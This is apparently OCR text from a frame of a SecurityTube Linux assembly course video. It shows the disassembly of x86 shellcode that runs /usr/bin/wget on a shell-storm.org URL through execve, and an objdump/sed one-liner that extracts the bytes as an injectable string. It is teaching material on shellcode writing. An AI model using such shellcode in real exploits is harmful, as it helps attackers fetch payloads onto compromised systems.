 VirtualBox VM Machine Devices Help (Charged) Vivek Ramachandran
Ubuntu 12.04 32-bit Linux Assembly [Running]
securitytube@securitytube-VirtualBox: ~/hod/3 11:49 AM SecurityTube
a: 68 2d 36 31 31 push 0x3131362d
f: 68 63 6f 64 65 push 0x65646f63
14: 68 68 65 6c 6c push 0x6c6c6568
19: 68 65 73 2f 73 push 0x732f7365
1e: 68 2f 66 69 6c push 0x6c69662f
23: 68 63 6f 64 65 push 0x65646f63
28: 68 68 65 6c 6c push 0x6c6c6568
2d: 68 72 67 2f 73 push 0x732f6772
32: 68 72 6d 2e 6f push 0x6f2e6d72
37: 68 2d 73 74 6f push 0x6f74732d
3c: 68 68 65 6c 6c push 0x6c6c6568
41: 68 77 77 2e 73 push 0x732e7777
46: 68 3a 2f 2f 77 push 0x772f2f3a
4b: 68 68 74 74 70 push 0x70747468
50: 89 e1 mov ecx,esp
52: 52 push edx
53: 6a 74 push 0x74
55: 68 2f 77 67 65 push 0x6567772f
5a: 68 2f 62 69 6e push 0x6e69622f
5f: 68 2f 75 73 72 push 0x7273752f
64: 89 e3 mov ebx,esp
66: 52 push edx
67: 51 push ecx
68: 53 push ebx
69: 89 e1 mov ecx,esp
6b: cd 80 int 0x80
6d: 40 inc eax
6e: cd 80 int 0x80
securitytube@securitytube-VirtualBox:~/hod/3$ objdump -d final.o -M intel^C
securitytube@securitytube-VirtualBox:~/hod/3$ objdump -d ./final.|grep '[0-9a-f]:'|grep -v 'f
ile'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d
'' -s |sed 's/^/"/'|sed 's/$/"/g'
367
Left ⌘